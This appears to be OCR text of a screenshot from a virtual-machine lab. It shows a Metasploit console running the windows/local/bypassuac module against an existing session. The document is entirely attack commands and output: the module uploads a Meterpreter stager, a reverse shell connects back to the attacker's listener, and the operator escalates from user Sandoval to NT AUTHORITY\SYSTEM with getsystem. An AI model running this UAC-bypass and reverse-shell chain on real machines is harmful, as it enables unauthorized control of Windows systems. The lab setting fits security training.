 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 14:33 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
msf5 exploit(windows/local/bypassuac) > set session 2
session => 2
msf5 exploit(windows/local/bypassuac) > set lport 4441
lport => 4441
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4441
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 4 opened (192.168.1.3:4441 -> 192.168.2.3:49189) at 2019-07-14 14:23:28 -06
00
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Ctrl Derecho